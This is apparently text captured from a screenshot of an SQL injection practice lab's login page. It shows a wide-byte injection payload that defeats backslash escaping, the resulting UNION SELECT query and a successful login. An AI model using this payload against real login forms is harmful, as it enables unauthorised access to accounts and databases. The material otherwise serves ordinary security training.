 SELECT username, password FROM users WHERE username='�\' union select 1,2#' and password='1' LIMIT 0,1
用户名 ： �' union select 1,2#
密码： 1
提交
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\' union select 1,2#
Hint: The Password you input is escaped as : 1